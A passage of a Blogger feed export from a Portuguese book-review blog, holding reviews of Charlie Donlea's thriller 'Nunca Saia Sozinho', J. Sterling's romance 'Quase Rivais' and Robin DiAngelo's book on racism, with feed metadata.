sabermos que certas situações já ocorreram.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E\"É a história de um jogo sombrio e perigoso que acabou mal, de dois alunos brutalmente assassinados e de um professor acusado. Contudo, na sua essência, essa história também trata dos sobreviventes.\"\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003EO livro inicia com uma parte que seria uma espécie de diário, na qual uma pessoa, que não sabemos quem é, narra em primeira pessoa a leitura de seu diário para outra pessoa, que também não sabemos. Isso é algo que aparece outras vezes no livro, entre as partes que compõem os capítulos, e sempre fica essa sensação de mistério e especulações, conforme vamos tentando conectar esse diário com o resto. Além disso, também aparecem transcrições do podcast de Mc Carter e trechos de reportagens. Eu gostei bastante dessa mistura de gêneros dentro da história, e por incluir algo bem atual: os podcasts.\u003Cbr \/\u003E\u003Cbr \/\u003ENo começo, somos apresentados a um trecho do diário. Desde então, comecei a formular minhas hipóteses sobre quem seria essa pessoa: o assassino? Mas um aluno? Adulto? Não sabemos nada e as informações que ele nos dá são extremamente impactantes, porque envolvem um assassinato descrito de maneira bem visual, mas o nosso narrador não demonstra arrependimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"618\" data-original-width=\"820\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaD8X2MXV1gUgSJaWvkQAqG51OQrLy-m07qdV9jYicKX4Vdiul8tMfyY7yo004AhbrV0kll5pzI7qyL9SVPLmwJ07OSOSzX-N7mfiKLTfa8CyFBcXCg8xpkeQx_Q5_0UiWk8vmuIepWec\/w640-h482\/676.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ENos capítulos seguintes, começamos a entender o que aconteceu na escola para chamarem de massacre. Essas partes são todas narradas em terceira pessoa, então temos um panorama de tudo. As descrições dos ambientes foram muito bem feitas e essenciais para criar a tensão e até um sufocamento no leitor, ao ser confrontado com tanto sangue e horror. Achei todas as cenas fáceis de visualizar e fiquei imersa na narrativa, lendo muitas páginas sem perceber o tempo passar.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003ESomos apresentados, então, a um folclore que está ligado a tudo: o homem do espelho. Quem estava envolvido no massacre, estava jogando isso, mas ninguém poderia prever que o fim da brincadeira seria tão chocante. Os que fugiram ao se depararem com a cena nunca falaram toda a verdade para a polícia, é o que desconfiam Ryder e Mac, pois algumas peças não se encaixam no terror daquela noite. Tudo piora quando Mac tenta ir atrás desses alunos e tentar algo, pois assim que um dos meninos consente em se abrir, logo aparece morto e a causa é suicídio. O problema todo é que não foi apenas uma pessoa  a se suicidar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E\"Todos vocês já ouviram falar do Homem do Espelho e dos desafios que ele apresenta. Neste verão, haverá uma série deles. Hoje à noite será o primeiro de vocês. Trata-se de um desafio simples. Fiquem sentados onde estão. Isso é tudo. O primeiro que se levantar da cadeira perde e eu digo: você não quer ser um perdedor.\"\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003EEu criei muitas teorias sobre quem seria o assassino e o narrador daquele diário, porque cada trecho era mais \"macabro\" que o outro. Evidentemente, para encerrar o caso, a polícia alegou um suspeito, então fiquei me perguntando se realmente seria ele ou ele foi usado como cobaia por alguém que tinha mais influência. Me perguntei que culpa os alunos tinham, se eles haviam participado ou se eram mesmo vítimas, porque eles sempre estavam extremamente nervosos e com medo de onde a investigação iria parar e não queriam colaborar, mas nada do que eu pensei chegou perto do que descobri ao final!\u003Cbr \/\u003E\u003Cbr \/\u003EOutra situação que me deixou em choque foi que alguns personagens estavam sendo inseridos bem aos poucos como foco e eu não conseguia entender o porquê, já que não tinham ligação com a história. Porém, depois de um plot twist daqueles, percebi que os personagens principais podem não ser tão protagonistas assim e, então, aqueles inseridos aos pouquinhos foram se tornando o novo foco. Achei isso sensacional e me pegou totalmente desprevenida.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENisso, conhecemos o casal Rory e Lane, ela é uma especialista em reconstituir cenas de crimes não solucionados e ele é um psicólogo forense, que foi traçar o perfil das vítimas. Em um geral eu gostei de todos os personagens que participaram das investigações. Há algumas cenas de Rory que com certeza estão ali para que criemos empatia com ela, assim como com Lane, mais do que com outros personagens que não tem tanto dos seus traços expostos. Não digo que criei muita empatia por ela, mas me identifiquei com seu jeito de ser e me admirei com a sua forma de pensar e trabalhar. \u003Cbr \/\u003E\u003Cbr \/\u003EO livro possui muitos personagens, alguns com nomes parecidos e isso me confundiu no começo. Me perdi um pouco toda vez que lia um nome e não conseguia lembrar quem ele era na história, mas logo isso passou e consegui me situar melhor diante de todo o contexto.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdLcOsGfdsNAltmjEPPoXH4oMOTSatzKCphRJdBG30Xs7_ADTDqrQ_3-P-PFQ7SGc5Q_Gvwp0L7lWR-BaqeBX8L8VxJa8gGdfQVkHADAf02HnntILn-ZzoUVluFb2n6J3LAToMz6wgz8w\/s751\/5465653W.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"621\" data-original-width=\"751\" height=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdLcOsGfdsNAltmjEPPoXH4oMOTSatzKCphRJdBG30Xs7_ADTDqrQ_3-P-PFQ7SGc5Q_Gvwp0L7lWR-BaqeBX8L8VxJa8gGdfQVkHADAf02HnntILn-ZzoUVluFb2n6J3LAToMz6wgz8w\/w640-h530\/5465653W.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EAchei que o livro se prolonga demais na questão das pistas e da investigação. 90% são eles correndo atrás de ganchos e tentando fazer ligações. Não foi entediante, pois me sentia nervosa como eles a cada pista encontrada, porém, o que me chateou foi quando finalmente sabemos o que aconteceu. Nesse momento, ficamos em choque e há uma cena de ação, mas que é extremamente curta e o livro logo passa para um novo capítulo que resume todas as medidas que foram tomadas depois disso. Eu gostaria de ter visto mais ação e de que essa cena tivesse sido um pouco mais prolongada, pois é bem importante. Apesar disso, o clima de suspense fica até o final e ele foi bem inesperado, porque, novamente, o autor coloca alguém que pensei ser um figurante numa posição bem alta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EUm ponto que achei desnecessário foi a repetição de informações. Não foi uma, nem duas vezes que isso ocorreu e eu sempre me incomodava, pois era a mesma descrição com palavras diferentes, por exemplo, sobre a escola ser uma das melhores. Às vezes, algo era dito no fim de um capítulo e repetido com outras palavras no início do capítulo seguinte. \u003Cbr \/\u003E\u003Cbr \/\u003EFoi meu primeiro livro do Charlie Donlea, eu não tinha muitas expectativas, apesar de saber sobre como ele é famoso no gênero suspense, mas o livro me surpreendeu bastante ao final. Gostei da construção complexa do tempo da narrativa, gostei de como as pistas foram sendo inseridas de forma bem sutil e ao fim tudo é ligado, além da escrita dele ser bem boa de ler. Fiquei com muita vontade de ler os outros. \u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6883266307977685791\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/01\/resenha-nunca-saia-sozinho.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6883266307977685791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6883266307977685791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/01\/resenha-nunca-saia-sozinho.html","title":"Resenha - Nunca Saia Sozinho "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJaxECp3FKxgx8BoNHTxA2FB_UnhPMh6PE_JXAERM_wpjB1bWWG0CNm_M7PTqBrhmcpXfK7yAsvjfd4Zbjs8ZWcQrygkrtXVML1g5Crfvoj7BxDOJKPV4TRpE-QvtedZHSfgnzhyphenhyphenEs7mc\/s72-c\/9786586041361.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5600951377779749424"},"published":{"$t":"2020-11-16T09:43:00.003-03:00"},"updated":{"$t":"2021-03-12T11:31:54.949-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Quase Rivais"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAmu8iRwxZESmqRrM4cGu-i25oHr5egyfmnOof4ZBV9fPZwEaz5uV1ba6PwdfBK8mSTyuzZslxmlzZnX8zc-4PwLDu2MnEU0Rgys5BWwmgdYnU1B8XkSHA7-5nytU2RzrIcWNeL1nHA_4\/s499\/419ESB4VgVL._SX331_BO1%252C204%252C203%252C200_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAmu8iRwxZESmqRrM4cGu-i25oHr5egyfmnOof4ZBV9fPZwEaz5uV1ba6PwdfBK8mSTyuzZslxmlzZnX8zc-4PwLDu2MnEU0Rgys5BWwmgdYnU1B8XkSHA7-5nytU2RzrIcWNeL1nHA_4\/s320\/419ESB4VgVL._SX331_BO1%252C204%252C203%252C200_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETítulo:\u003C\/b\u003E Quase Rivais \u003Cbr \/\u003E\u003Cb\u003EAutora: \u003C\/b\u003EJ. Sterling \u003Cbr \/\u003E\u003Cb\u003EN° de páginas:\u003C\/b\u003E 160\u003Cbr \/\u003E\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/quase-rivais-1234231ed11594692.html\"\u003ESkoob \u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EOnde comprar:\u003C\/b\u003E \u003Ca href=\"https:\/\/amzn.to\/3pxukTw\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EJames é louco por sua vizinha Julia... Julia brilha e se arrepia cada vez que esbarra em James... a combinação seria perfeita se suas famílias não fossem rivais há gerações. E, como se não bastasse, os dois são concorrentes no trabalho. \u003Cbr \/\u003E\u003Cbr \/\u003EMas, mesmo com tudo jogando contra, quanto mais tentam resistir, mais forte fica o desejo. James e Julia entendem que precisam se manter afastados. O problema é: como?\u003Cbr \/\u003E\u003Cbr \/\u003EJ. Sterling, autora conhecida por seus romances incríveis, recria em *Quase Rivais* a maior história de amor de todos os tempos. Neste Romeu e Julieta dos tempos modernos, há alguns detalhes que se repetem, mas o que poderia ser diferente?\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg81jCu23wOpvBGVfgGu951xHw9TW55zXHwAoHNkcwn5sJ5qp7EE-3oYZ18hgNilF1jGSpSWh63OXPEFqg7HtiLDoFl_WkItfkD0WNQ5hwRhbroZH7cYEicEM5iJzoKfXFnDcJ44SZPJLc\/s118\/4estrelas.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"29\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg81jCu23wOpvBGVfgGu951xHw9TW55zXHwAoHNkcwn5sJ5qp7EE-3oYZ18hgNilF1jGSpSWh63OXPEFqg7HtiLDoFl_WkItfkD0WNQ5hwRhbroZH7cYEicEM5iJzoKfXFnDcJ44SZPJLc\/s0\/4estrelas.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003EJames e Julia vivem às turras. Eles são inimigos por causa de suas famílias, que brigam há muitos e muitos anos. James é o herdeiro da família Russo e nunca conseguiu ganhar de Julia nas criações de seus vinhos. Sua família é dona de um vinhedo e, apesar de seus vinhos serem muito bons, ele sempre é superado por sua linda vizinha.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJulia é a herdeira da família La Bella, dedicada e apaixonada pela produção de vinhos, ela é brilhante no que faz. James é completamente apaixonado por ela e ela por ele. Contudo, são impedidos pela rixa entre suas famílias de viverem essa paixão. Mas um dia, James a convida para jantar fora, aproveitando que os pais de Julia estão viajando e ela aceita.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETodos na cidade ficam chocados ao vê-los juntos e isso faz com que Julia acabe se acovardando e abandonando James sozinho. Mas, decidido a conquistá-la, ele vai atrás dela, e isso acaba fazendo com que eles se rendam a paixão. Todavia, se engana quem pensa que Julia terá coragem de passar por cima da rivalidade entre sua família e a de James.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Ci\u003E\" -- Você nem dá uma chance para eles. Eles estão fora da corrida antes mesmo de começar a correr. Uma palavra errada e você já dá uma cortada. E nós duas sabemos que isso é porque você quer o único cara que não pode ter. Você só é teimosa ou medrosa demais para admitir.\"\u003C\/i\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJeanine é a melhor amiga de Julia e sabe muito bem o que ela sente por James. Com conselhos e incentivos, ela tenta fazer com que Julia deixe de temer o pai e ceda de uma vez por todas ao que sente por James. Mas não é fácil, já que ela morre de medo que seu pai cumpra a ameaça e a expulse de casa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESó que James está determinado a colocar um ponto final na rivalidade entre suas famílias, uma vez que para ele não há a menor possibilidade de ficar sem o grande amor de sua vida. Ele também tem a seu lado o seu melhor amigo, Dane. Eles se conhecem desde a infância e, com sua ajuda, ele fará de tudo para conquistar a mulher que ama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EQuer saber o que vai acontecer entre essas famílias? Se James e Julia ficarão Juntos ? Então vocês terão que fazer a leitura do livro para saber o desfecho dessa história, porque não vai ser nada fácil!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhON1LEWb1aE75NQx7878zZBVPuvGv-CLLRAq25-mz2vcj7-bd-y0gc5AI8x5fcAMK0tOwEnRzxuvPXVTV5JLoxkLJMyOgcr7DWQrivr5YJwe_frpyguPUB9qkhPZAQJigu2C6Q3w5t5Gg\/w640-h480\/DSCN0108.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EEu gostei muito da história. De fato é um Romeu e Julieta dos tempos atuais, mas sem exageros e excessos.  James é um personagem encantador e muito carismático. Julia é uma mulher forte e muito inteligente, mas em relação à James, achei que ela poderia ter sido mais maleável, afinal, ele se esforçou muito mais do que ela para que tivessem uma chance de ficarem juntos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003ECom situações sérias, mas com muita leveza e diversão, a autora contou uma história gostosa, romântica e fofa. A fluidez permite que leiamos rápido e de maneira prazerosa. Os capítulos se dividem entre James e Julia e nos possibilitam ter uma clara visão de cada um sobre um mesmo acontecimento. Como eles reagem às situações e problemas, e isso dá a trama mais agilidade e dinamismo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOs melhores amigos de James e Julia, Dane e Jeanine foram um acréscimo muito bem-vindo à história, tornando-a mais interessante. O livro é curto, o que eu gostei bastante, pois o desenrolar da história não demora a acontecer, permitindo assim que tudo aconteça sem enrolação e demora.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA capa é divertida e muito bonita e faz com que se tenha vontade de ler o livro, pois visualmente é muito atraente. Eu gostei da escrita da autora e de como ela conduziu a história. Foi uma leitura muito prazerosa e eu recomendo muito para que todos deem uma oportunidade para a leitura!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5600951377779749424\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/11\/resenha-quase-rivais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5600951377779749424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5600951377779749424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/11\/resenha-quase-rivais.html","title":"Resenha - Quase Rivais"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAmu8iRwxZESmqRrM4cGu-i25oHr5egyfmnOof4ZBV9fPZwEaz5uV1ba6PwdfBK8mSTyuzZslxmlzZnX8zc-4PwLDu2MnEU0Rgys5BWwmgdYnU1B8XkSHA7-5nytU2RzrIcWNeL1nHA_4\/s72-c\/419ESB4VgVL._SX331_BO1%252C204%252C203%252C200_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-600736657784851391"},"published":{"$t":"2020-10-02T12:37:00.002-03:00"},"updated":{"$t":"2021-03-12T11:31:54.942-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Não basta não ser racista"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\"\u003E\u003Cdiv style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygEg56nYfWsmAcbx3V3vFb708oLj49i9-aaTwPfkoISBmurUWXXgjEJgAHlXSXjYNcuTAqSJ8TkR5iBjZWBnCyF1pksfvkpxXjCl36Zaxia00xwkwyZvIYuFp_OaaCIo1uLAwL2Ky7oU\/s0\/0f5473bbbad8d91e2664378978d434f2B.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E Não basta não ser racista sejamos antirracistas\u003Cbr \/\u003E\u003Cb\u003E Autora:\u003C\/b\u003E Robin DiAngelo\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E N° de páginas:\u003C\/b\u003E 191\u003Cbr \/\u003E\u003Cb\u003E Cortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E Onde comprar:\u003C\/b\u003E Amazon\u003Cbr \/\u003E\u003Cblockquote\u003E\nEU NÃO SOU RACISTA, MAS...\u003Cbr \/\u003E\nNegação, silêncio, raiva, medo, culpa... Essas são algumas das reações mais comuns quando se diz a uma pessoa que agiu, geralmente sem intenção, de modo racista.\u003Cbr \/\u003E\nSer abertamente racista não é algo socialmente aceitável. Ninguém quer ser visto assim. Mas cada vez que nega o racismo, impedindo que ele seja abordado, que nossos preconceitos sejam discutidos, jogamos tudo de volta para debaixo do tapete.\u003Cbr \/\u003E\nAs reações de negação não servem apenas para silenciar quem sofre o preconceito, também escondem um sentimento que a autora Robin DiAngelo passou a chamar de fragilidade branca.\u003Cbr \/\u003E\nApoiada em duas décadas de pesquisa, palestras e também em sala de aula, DiAngelo mostra como esse sistema de autodefesa sustenta a ideia de uma superioridade branca.\u003Cbr \/\u003E\nEm um experimento, a autora catalogou frases, palavras e sentimentos de voluntários que se veem sem qualquer preconceito e demonstrou que, no fundo, ele estava lá. Sua proposta é que todos comecem a ouvir melhor, estabeleçam conversas mais honestas e reajam a críticas com educação e tentando se colocar no lugar do outro.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"26\" data-original-width=\"89\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid-dlj2MoQjic63YaSkB9gY-OoxlokYhlVVj8L0SXAm1wg6nNSiWQelcynPfs63fan9mYphI2KqlYtoRvFDUaIdO3P5TfJwAP-6vVI3sYLRBR1Ijw28xyCQ09EA0zbkuup3ScwyBSU0po\/s0\/3estrelas.png\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003EA leitura de \u003Cb\u003E\u003Cu\u003E\u003Ci\u003ENão basta não ser racista\u003C\/i\u003E\u003C\/u\u003E\u003C\/b\u003E foi muito diferente do que eu esperava quanto ao conteúdo. O livro aborda o racismo em suas várias formas e facetas. Aponta o dedo na cara da pessoa branca que acredita não ser racista porque tem amigos negros, ou que convive de maneira harmoniosa não só com os negros, mas com as pessoas de cor. Palavra muito usada em todo o livro pela autora Robin DiAngelo que acredita que somos racistas, mas que não conseguimos admitir o fato.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nO livro aponta as pessoas brancas como extremamente sensíveis ao fato de serem racistas e, no entanto, não conseguirem admitir que praticam o racismo mesmo sem se darem conta disso. Ela assegura que as pessoas que praticam o racismo e não enxergam isso são pessoas que adotaram um método intitulado de ''fragilidade branca'', pois se colocam totalmente na defensiva ao se sentirem atacadas quando lhes são apontados tais atitudes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO livro trás relatos de pessoas negras que sofreram e sofrem por conta do racismo, e também trás relatos de pessoas brancas, que juram que nunca fizeram tal coisa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nOs relatos são fortes e tristes, causando raiva e solidariedade de quem lê.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUjkTKJ4nWggX_eWOfOv4MSGvKVrBQg-_0oxAZTTyVUZnBCcqn_lTwZ_yZvjkUQdiiJ9ftssWnfZQ955nUu5kG47gWKIZ2RWk5YK9MqA5V9AKJZkws4fxz6sxHgIVfUiXh2abncTw3qo0\/w640-h480\/fotoprincipalblog.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EAlgumas colocações da autora precisam ser muito bem analisadas por quem está lendo, uma vez que nós não somos e nem devemos nos sentir obrigados a concordar com o que ela diz porque eu sinceramente não consegui digerir muito bem algumas coisas ditas por ela, e talvez tenha sido esse um dos motivos pelo qual eu não consegui gostar muito do livro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nOutra coisa que me deixou sem entender muito bem é como ela sendo uma mulher branca consegue dimensionar e determinar o que sente a pessoa negra vítima de racismo e preconceito. Isso não ficou muito claro para mim e eu não consegui entender muito bem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOs relatos dos negros realmente é algo que choca muito. Afinal, trata-se de algo desumano e aterrador e vai desde uma pessoa branca não querendo deixar que uma pessoa de cor tenha o direito de se expressar em uma reunião de trabalho, ou então que a pessoa de cor não tenha o direito a ter um cargo profissional elevado, ou não poder dizer como se sente em um grupo de conversa. Enfim, são inúmeras situações que Robin traz como cruciais para dizer com todas as palavras que sim, o preconceito e o racismo existe e as pessoas precisam admitir e trabalhar isso para que seja uma maneira de que todos possam conviver respeitando as diferenças e se colocando no lugar do outro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApoiada em vinte anos de pesquisas catalogados, palestras e também dentro de sala de aula Robin tem um vasto material que atesta que a fragilidade branca precisa ser admitida, encarada e trabalhada por essas pessoas, para que elas possam reagir às críticas com educação e se coloquem no lugar do outro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"645\" data-original-width=\"900\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6DazzEvjCUXKjPzf7dtaUUNLX4wEV28nOikE8A8KmDG5Tkb5iFuTWRDw4oo4TEZP_fXqvRMZaR7Eq544a1bz_XM7F5o6dAYwDGWtYB_avMjyN8b5GewH4thd8Wya1B4oRMVI_Yvd0UHY\/w640-h458\/fotoblog2efeito.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EO livro não é ruim, mas não conseguiu me prender. Eu achei a forma com que a autora o escreveu muito didática e pedagógica e isso sem sombra de dúvida dificultou e atrapalhou muito a leitura, pois pareceu para mim que eu estava lendo infindáveis textos acadêmicos que, vamos admitir não é todo mundo que é fã. Eu pelo menos não sou e não gosto.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO tema é de vital importância para todos, mas a forma com que ele foi executado não agrada e não prende a atenção, pelo menos a minha não prendeu. Tem partes muito boas, acredito que sejam os relatos das pessoas, quando havia mais interação, diálogos e conversas, mas quando só a autora fala, ou seja, quando só ela aparece, a história deixa de ser interessante.\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nCom certeza é um livro que precisa ser lido porque ele levanta muitas questões e põe em xeque a todos nós. Mas talvez esse não tenha sido o melhor momento para eu ler e, talvez por isso, não tenha conseguido apreciá-lo da maneira certa. Todavia, precisamos sair da nossa zona de conforto e ler mais livros como 